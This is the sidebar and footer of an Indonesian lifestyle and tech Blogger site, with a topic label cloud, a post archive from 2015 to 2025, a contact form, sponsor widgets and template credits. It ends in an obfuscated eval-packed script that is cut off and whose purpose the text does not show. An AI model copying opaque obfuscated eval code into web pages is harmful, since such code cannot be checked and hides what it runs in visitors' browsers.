<a dir="ltr" href="/search/label/sociopreneur">sociopreneur</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Solar%20panel">Solar panel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Somerset">Somerset</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Sosial">Sosial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SpeedCrete">SpeedCrete</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Stage%20Photography">Stage Photography</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/start%20up">start up</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Startup">Startup</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Startup%20Report%202017">Startup Report 2017</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Startup%20Tech">Startup Tech</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/staycation">staycation</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Storytelling">Storytelling</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Stress">Stress</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Stroke">Stroke</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sudut%20Ruang%20Kerja">Sudut Ruang Kerja</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sun%20Life%20Edufair%202017">Sun Life Edufair 2017</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Sun%20Life%20Financial">Sun Life Financial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sunburst%20BSD">Sunburst BSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sungai%20Cisadane">Sungai Cisadane</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Superblok">Superblok</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Supercharged%20Productivity">Supercharged Productivity</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Supermal%20Karawaci">Supermal Karawaci</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Suplemen">Suplemen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SUV%20Glory%20560">SUV Glory 560</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sydeco">Sydeco</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Synergy">Synergy</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/T3CGK">T3CGK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tabungan">tabungan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tabungan%20online">tabungan online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Takdir%20Kejayaan">Takdir Kejayaan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TangCity%20Mall">TangCity Mall</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Tangerang">Tangerang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tangkalkolesterol">tangkalkolesterol</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Taste%20Stories">Taste Stories</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tata%20Ruang%20Small%20Space">Tata Ruang Small Space</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TCASH">TCASH</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tebar%20Hewan%20Kurban">Tebar Hewan Kurban</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/tekno">tekno</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/Teknologi">Teknologi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teknologi%20Akses%20Pangan">Teknologi Akses Pangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teknologi%20XPS">Teknologi XPS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teknopolis">Teknopolis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Telekomunikasi">Telekomunikasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Telekung">Telekung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Telkom%20Craft%20Indonesia">Telkom Craft Indonesia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Telkom%20Indonesia">Telkom Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Telkomsel">Telkomsel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teman%20Autis">Teman Autis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Teman%20Dental">Teman Dental</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Temen%20Kondangan">Temen Kondangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tempat%20nongkrong">tempat nongkrong</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Terminal3">Terminal3</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tes%20Swab">tes Swab</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tesla">Tesla</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Test%20Drive">Test Drive</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/The%20Passport%20Cafe">The Passport Cafe</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/The%20Power%20Of%20Social%20Media">The Power Of Social Media</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Think%20Fresh">Think Fresh</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/THR">THR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ThruCrete">ThruCrete</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tiket">tiket</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Timekeeper">Timekeeper</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tips">Tips</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tips%20dan%20Trik">Tips dan Trik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tips%20Keamanan%20Mobil">Tips Keamanan Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/tips%20membeli%20mobil%20bekas">tips membeli mobil bekas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tissot">Tissot</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TMMIN">TMMIN</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tokopedia">Tokopedia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Toyota">Toyota</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Toyota%20Yaris">Toyota Yaris</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TRAC">TRAC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TRAC%20Astra">TRAC Astra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Transportasi">Transportasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Trastuzumab%20Subkutan">Trastuzumab Subkutan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/travel%20insurance">travel insurance</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/travel%20online">travel online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/traveling">traveling</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/travelling">travelling</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/traveloka">traveloka</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Traveloka%20Xperience">Traveloka Xperience</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Triniti%20Land">Triniti Land</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Trubus.id">Trubus.id</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TUNNEL">TUNNEL</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Tutorial">Tutorial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/TV%20Digital">TV Digital</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Uang%20Teman">Uang Teman</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/UBAH%20JAKARTA">UBAH JAKARTA</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/UKM">UKM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/UKM%20Asli%20Indonesia">UKM Asli Indonesia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/UMKM">UMKM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/undian">undian</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/undian%20milyaran%20rupiah">undian milyaran rupiah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Unilever">Unilever</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Unitlink">Unitlink</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/UnleashYourFun">UnleashYourFun</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/UntukmuIndonesia">UntukmuIndonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Value%20of%20Life">Value of Life</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vicktor%20Wirawan">Vicktor Wirawan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vito%20Global%20Visi">Vito Global Visi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Viva%20Talklive">Viva Talklive</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/vivatalk">vivatalk</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vivo%20V5">Vivo V5</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vivobook%2014X%20%28M1403%29">Vivobook 14X (M1403)</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/vkool">vkool</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Vlog">Vlog</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/VOOC">VOOC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Voucher%20Diskon">Voucher Diskon</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wajah%20Baru">Wajah Baru</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/wakaf">wakaf</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wakaf%20Berjamaah">Wakaf Berjamaah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wakaferse">Wakaferse</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wake%20up%20Wakaf">Wake up Wakaf</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Washbar">Washbar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/We%20Love%20Honda%20Community%20Gathering">We Love Honda Community Gathering</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Website%20Setkab">Website Setkab</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wedding%20Ramah%20Budget">Wedding Ramah Budget</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/wiifi%20rumah">wiifi rumah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Windows%2010">Windows 10</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Windows%2010%20Original">Windows 10 Original</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/wisata%20bahari">wisata bahari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Wismaya%20Residence">Wismaya Residence</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/wonderful%20indonesia%20wow%20night">wonderful indonesia wow night</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Workshop">Workshop</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/World%20Cup%202018">World Cup 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/WSBK%20Mandalika">WSBK Mandalika</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/XL%20Home%20Pow%21">XL Home Pow!</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/XLHome">XLHome</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Xpander%20Limited">Xpander Limited</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Xpander%20Pinter%20Bener">Xpander Pinter Bener</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Xpander%20Plant%20Tour">Xpander Plant Tour</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Yayasan%20Sayap%20Ibu">Yayasan Sayap Ibu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/YKAKI">YKAKI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Yogya">Yogya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zenbook">Zenbook</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zenbook%20DUO">Zenbook DUO</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zenbook%20Series">Zenbook Series</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ZENBOOKS13OLED">ZENBOOKS13OLED</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/ZenFone%203%20Max">ZenFone 3 Max</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zenfone10">Zenfone10</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zona%20Madina">Zona Madina</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Zuzhu%20dan%20Zazha">Zuzhu dan Zazha</a>
</span>
<div class="clear"></div>
</div>
</div><div class="widget BlogArchive" data-version="1" id="BlogArchive1">
<h2>Blog Archive</h2>
<div class="widget-content">
<div id="ArchiveList">
<div id="BlogArchive1_ArchiveList">
<ul class="flat">
<li class="archivedate">
<a href="/2025/02/">Februari 2025</a> (1)
      </li>
<li class="archivedate">
<a href="/2025/01/">Januari 2025</a> (3)
      </li>
<li class="archivedate">
<a href="/2024/09/">September 2024</a> (3)
      </li>
<li class="archivedate">
<a href="/2024/07/">Juli 2024</a> (1)
      </li>
<li class="archivedate">
<a href="/2024/06/">Juni 2024</a> (1)
      </li>
<li class="archivedate">
<a href="/2024/05/">Mei 2024</a> (1)
      </li>
<li class="archivedate">
<a href="/2024/03/">Maret 2024</a> (3)
      </li>
<li class="archivedate">
<a href="/2024/02/">Februari 2024</a> (1)
      </li>
<li class="archivedate">
<a href="/2024/01/">Januari 2024</a> (2)
      </li>
<li class="archivedate">
<a href="/2023/11/">November 2023</a> (3)
      </li>
<li class="archivedate">
<a href="/2023/10/">Oktober 2023</a> (3)
      </li>
<li class="archivedate">
<a href="/2023/09/">September 2023</a> (3)
      </li>
<li class="archivedate">
<a href="/2023/08/">Agustus 2023</a> (2)
      </li>
<li class="archivedate">
<a href="/2023/06/">Juni 2023</a> (2)
      </li>
<li class="archivedate">
<a href="/2023/05/">Mei 2023</a> (2)
      </li>
<li class="archivedate">
<a href="/2023/04/">April 2023</a> (1)
      </li>
<li class="archivedate">
<a href="/2023/03/">Maret 2023</a> (1)
      </li>
<li class="archivedate">
<a href="/2023/02/">Februari 2023</a> (2)
      </li>
<li class="archivedate">
<a href="/2022/12/">Desember 2022</a> (3)
      </li>
<li class="archivedate">
<a href="/2022/11/">November 2022</a> (2)
      </li>
<li class="archivedate">
<a href="/2022/10/">Oktober 2022</a> (1)
      </li>
<li class="archivedate">
<a href="/2022/08/">Agustus 2022</a> (1)
      </li>
<li class="archivedate">
<a href="/2022/06/">Juni 2022</a> (1)
      </li>
<li class="archivedate">
<a href="/2022/04/">April 2022</a> (5)
      </li>
<li class="archivedate">
<a href="/2022/03/">Maret 2022</a> (3)
      </li>
<li class="archivedate">
<a href="/2021/12/">Desember 2021</a> (1)
      </li>
<li class="archivedate">
<a href="/2021/11/">November 2021</a> (3)
      </li>
<li class="archivedate">
<a href="/2021/05/">Mei 2021</a> (1)
      </li>
<li class="archivedate">
<a href="/2021/04/">April 2021</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/11/">November 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2020/10/">Oktober 2020</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/09/">September 2020</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/08/">Agustus 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2020/07/">Juli 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2020/06/">Juni 2020</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/04/">April 2020</a> (3)
      </li>
<li class="archivedate">
<a href="/2020/03/">Maret 2020</a> (1)
      </li>
<li class="archivedate">
<a href="/2020/02/">Februari 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2020/01/">Januari 2020</a> (2)
      </li>
<li class="archivedate">
<a href="/2019/12/">Desember 2019</a> (9)
      </li>
<li class="archivedate">
<a href="/2019/11/">November 2019</a> (3)
      </li>
<li class="archivedate">
<a href="/2019/10/">Oktober 2019</a> (10)
      </li>
<li class="archivedate">
<a href="/2019/09/">September 2019</a> (2)
      </li>
<li class="archivedate">
<a href="/2019/08/">Agustus 2019</a> (10)
      </li>
<li class="archivedate">
<a href="/2019/07/">Juli 2019</a> (4)
      </li>
<li class="archivedate">
<a href="/2019/06/">Juni 2019</a> (2)
      </li>
<li class="archivedate">
<a href="/2019/05/">Mei 2019</a> (4)
      </li>
<li class="archivedate">
<a href="/2019/04/">April 2019</a> (1)
      </li>
<li class="archivedate">
<a href="/2019/03/">Maret 2019</a> (3)
      </li>
<li class="archivedate">
<a href="/2019/02/">Februari 2019</a> (2)
      </li>
<li class="archivedate">
<a href="/2018/12/">Desember 2018</a> (9)
      </li>
<li class="archivedate">
<a href="/2018/11/">November 2018</a> (12)
      </li>
<li class="archivedate">
<a href="/2018/10/">Oktober 2018</a> (8)
      </li>
<li class="archivedate">
<a href="/2018/09/">September 2018</a> (9)
      </li>
<li class="archivedate">
<a href="/2018/08/">Agustus 2018</a> (14)
      </li>
<li class="archivedate">
<a href="/2018/07/">Juli 2018</a> (6)
      </li>
<li class="archivedate">
<a href="/2018/06/">Juni 2018</a> (4)
      </li>
<li class="archivedate">
<a href="/2018/05/">Mei 2018</a> (8)
      </li>
<li class="archivedate">
<a href="/2018/04/">April 2018</a> (5)
      </li>
<li class="archivedate">
<a href="/2018/03/">Maret 2018</a> (13)
      </li>
<li class="archivedate">
<a href="/2018/02/">Februari 2018</a> (7)
      </li>
<li class="archivedate">
<a href="/2018/01/">Januari 2018</a> (4)
      </li>
<li class="archivedate">
<a href="/2017/12/">Desember 2017</a> (12)
      </li>
<li class="archivedate">
<a href="/2017/11/">November 2017</a> (8)
      </li>
<li class="archivedate">
<a href="/2017/10/">Oktober 2017</a> (12)
      </li>
<li class="archivedate">
<a href="/2017/09/">September 2017</a> (3)
      </li>
<li class="archivedate">
<a href="/2017/08/">Agustus 2017</a> (2)
      </li>
<li class="archivedate">
<a href="/2017/07/">Juli 2017</a> (1)
      </li>
<li class="archivedate">
<a href="/2017/06/">Juni 2017</a> (5)
      </li>
<li class="archivedate">
<a href="/2017/04/">April 2017</a> (2)
      </li>
<li class="archivedate">
<a href="/2017/03/">Maret 2017</a> (2)
      </li>
<li class="archivedate">
<a href="/2017/02/">Februari 2017</a> (8)
      </li>
<li class="archivedate">
<a href="/2017/01/">Januari 2017</a> (7)
      </li>
<li class="archivedate">
<a href="/2016/12/">Desember 2016</a> (6)
      </li>
<li class="archivedate">
<a href="/2016/11/">November 2016</a> (3)
      </li>
<li class="archivedate">
<a href="/2016/10/">Oktober 2016</a> (2)
      </li>
<li class="archivedate">
<a href="/2016/09/">September 2016</a> (4)
      </li>
<li class="archivedate">
<a href="/2016/08/">Agustus 2016</a> (3)
      </li>
<li class="archivedate">
<a href="/2016/06/">Juni 2016</a> (8)
      </li>
<li class="archivedate">
<a href="/2016/05/">Mei 2016</a> (2)
      </li>
<li class="archivedate">
<a href="/2016/04/">April 2016</a> (4)
      </li>
<li class="archivedate">
<a href="/2016/03/">Maret 2016</a> (9)
      </li>
<li class="archivedate">
<a href="/2016/02/">Februari 2016</a> (1)
      </li>
<li class="archivedate">
<a href="/2015/12/">Desember 2015</a> (2)
      </li>
<li class="archivedate">
<a href="/2015/11/">November 2015</a> (1)
      </li>
<li class="archivedate">
<a href="/2015/10/">Oktober 2015</a> (3)
      </li>
</ul>
</div>
</div>
<div class="clear"></div>
</div>
</div><div class="widget ContactForm" data-version="1" id="ContactForm1">
<h2 class="title">Menyapa saya</h2>
<div class="contact-form-widget">
<div class="form">
<form name="contact-form">
<p></p>
Nama
<br/>
<input class="contact-form-name" id="ContactForm1_contact-form-name" name="name" size="30" type="text" value=""/>
<p></p>
Email
<span style="font-weight: bolder;">*</span>
<br/>
<input class="contact-form-email" id="ContactForm1_contact-form-email" name="email" size="30" type="text" value=""/>
<p></p>
Pesan
<span style="font-weight: bolder;">*</span>
<br/>
<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>
<p></p>
<input class="contact-form-button contact-form-button-submit" id="ContactForm1_contact-form-submit" type="button" value="Kirim"/>
<p></p>
<div style="text-align: center; max-width: 222px; width: 100%">
<p class="contact-form-error-message" id="ContactForm1_contact-form-error-message"></p>
<p class="contact-form-success-message" id="ContactForm1_contact-form-success-message"></p>
</div>
</form>
</div>
</div>
<div class="clear"></div>
</div><div class="widget Image" data-version="1" id="Image1">
<h2>Indonesian Social Blogpreneur</h2>
<div class="widget-content">
<img alt="Indonesian Social Blogpreneur" height="281" id="Image1_img" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi0Pcn_IlM3PlPlucoW2a8A5SFnON906jHdc1U8BXFyKJM8V9zUP6vjCQWQd-wy9gIGtuDk0ZuGEDJlV7axJsLMfj4OILkYu-R8ouuToh07oUN0cnGC9VJ8ocrEBNng-3NIpeTg5BjyA0/s1600/ISB+logo+label.jpg" width="273"/>
<br/>
</div>
<div class="clear"></div>
</div><div class="widget HTML" data-version="1" id="HTML2">
<h2 class="title">ID Corners</h2>
<div class="widget-content">
<div align="center"><a href="https://www.idcorners.com/" rel="nofollow" title="ID Corners"><img alt="ID Corners" src="https://authoritating.com/20250319164447im_/https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uufqJqMUkFnVSuCQHAvTEr_x95acDnVHk_SoeE-HP4iBdS-4wsH1cZ6iHtv6Wh3HwlB13A8vhBgA4gGRXnq-0SrUl-pR6IN9HrYtcVCcEfsv9Uj6BO7IMOtzmtSKpKbtH9T74PMUwkxEKm9qTlPMjyT6LGAytAuhSVBI7EPGBC7CsSD2U=s0-d" style="border: none; height: auto; width: 200px;"/></a></div>
</div>
<div class="clear"></div>
</div><div class="widget HTML" data-version="1" id="HTML7">
<h2 class="title">Intellifluence</h2>
<div class="widget-content">
<p><a href="https://intellifluence.com/"><img alt="Intellifluence Logo" src="https://authoritating.com/20250319164447im_/https://intellifluence.com/wp-content/uploads/2017/07/IF-favicon.png" style="width:150px;height:150px;"/><br/><br/>I just got paid to review a product! Join me @intellifluence and you can too!</a></p>
</div>
<div class="clear"></div>
</div></div>
</div>
<div id="widget-area">
<div class="container">
<div class="section" id="footer-logo"><div class="widget Header" data-version="1" id="Header11">
<div class="container">
<h1 class="logo_h logo_h__txt">
<a href="https://www.onosembunglango.net"> BlogNote</a>
</h1>
<p class="logo_tagline">
<p>
</p>
</p>
</div>
</div></div>
<div class="no-items section" id="footer-social1"></div>
<div class="no-items section" id="Instagram"></div>
</div>
</div>
<footer id="footer-copyright">
<div class="container">
<p>Created with <i class="fa fa-heart"></i>
<em>by</em>
<a href="https://www.beautytemplates.com/" id="mycontent" ref="dofollow" title="Blogger"> BeautyTemplates </a> | Distributed By <a href="https://gooyaabitemplates.com/" rel="dofollow" target="_blank">Gooyaabi Templates</a>
</p>
</div>
</footer>
<a class="to-top" href="/2018/01/apac-predator-league-2018-ajang.html"><i class="fa fa-angle-double-up"></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 13=["\\e\\Y\\1k\\12\\1g\\R\\U\\a\\u\\a\\j\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\q\\a\\c\\a\\r\\a\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\17\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\17\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\j\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\j\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\r\\a\\B\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\r\\a\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\G\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\G\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\X\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\14\\a\\c\\a\\18\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\18\\a\\s\\a\\14\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\n\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\n\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a